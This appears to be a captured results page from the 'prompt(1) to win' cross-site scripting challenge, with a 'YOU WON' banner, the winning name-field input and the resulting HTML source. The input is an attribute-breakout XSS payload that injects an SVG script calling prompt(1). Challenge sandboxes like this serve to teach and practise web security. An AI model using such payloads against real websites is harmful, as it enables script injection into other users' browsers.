 prompt(1) to win
0
Text Viewer
__     ______  _    _  __          ______  _   _
\ \   / / __ \| |  | | \ \        / / __ \| \ | |
 \ \_/ / |  | | |  | |  \ \  /\  / / |  | |  \| |
  \   /| |  | | |  | |   \ \/  \/ /| |  | | . ` |
   | | | |__| | |__| |    \  /\  / | |__| | |\  |
   |_|  \____/ \____/      \/  \/   \____/|_| \_|
Your name
"><svg><script>prompt&#x28;1&#x29;</script></svg>
51
HTML source: <input type="text" value=""><svg><script>prompt&#x28;1&
">
http://sandbox.prompt.ml
About